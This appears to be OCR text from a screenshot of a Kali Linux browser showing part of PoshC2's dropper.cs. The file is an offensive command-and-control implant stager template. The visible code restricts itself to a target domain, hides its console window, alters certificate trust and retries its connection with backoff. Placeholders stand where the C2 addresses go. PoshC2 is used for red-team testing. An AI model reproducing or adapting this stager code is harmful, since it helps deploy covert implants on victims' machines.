 PoshC2/dropper.cs at m...
kali@kali: /tmp
03:13 PM
PoshC2/dropper.cs at master · nettitude/PoshC2 · GitHub - Mozilla Firefox
PoshC2/dropper.cs at ma
https://github.com/nettitude/PoshC2/blob/master/resources/payload-templates/dropper.cs
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
25 public static string taskId;
26 public static bool Run = true;
27 private static string pKey;
28 private static int dfs = 0;
29 private static string[] dfarray = {#REPLACEDF#};
30 public static string[] dfhead = null;
31 private static string[] basearray = {#REPLACEBASEURL#};
32 public static string[] rotate = null;
33
34 public static void Sharp()
35 {
36 if(!string.IsNullOrEmpty("#REPLACEMEDOMAIN#") && !Environment.UserDomainName.Contains("#REPLACEMEDOMAIN#"))
37 {
38 return;
39 }
40
41 var handle = GetConsoleWindow();
42 ShowWindow(handle, SW_HIDE);
43 AUnTrCrts();
44
45 if(#REPLACESTAGERRETRIES#)
46 {
47 int limit = #REPLACESTAGERRETRIESLIMIT#;
48 int waitTime = #REPLACESTAGERRETRIESWAIT# * 1000;
49 var mre = new System.Threading.ManualResetEvent(false);
50 while (true && limit > 0)
51 {
52 try {
53 primer();
54 break;
55 } catch {
56 limit = limit -1;
57 mre.WaitOne(waitTime);
58 waitTime = waitTime * 2;
59 }
60 }
61 }
62 else
63 {
64 primer();
65 }
66
67
68 }
69
70 public static void Main()